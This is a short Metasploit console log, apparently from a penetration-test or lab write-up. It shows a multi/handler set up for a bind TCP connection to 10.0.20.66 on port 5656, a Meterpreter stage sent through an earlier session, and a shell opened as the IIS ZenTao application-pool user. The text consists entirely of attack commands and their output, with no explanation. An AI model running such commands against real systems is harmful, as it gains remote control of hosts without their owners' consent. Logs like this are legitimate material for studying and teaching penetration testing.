 msf6 exploit(multi/handler) > set lport 5656
lport => 5656
msf6 exploit(multi/handler) > set rhost 10.0.20.66
rhost => 10.0.20.66
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.0.20.66:5656
[*] Sending stage (200262 bytes) to 10.0.20.66
[*] Meterpreter session 3 opened (10.0.20.33:53346 -> 10.0.20.66:5656 via session 2) at 2022-07-03 20:58:29 +0800
meterpreter > getuid
Server username: IIS APPPOOL\zentao
meterpreter >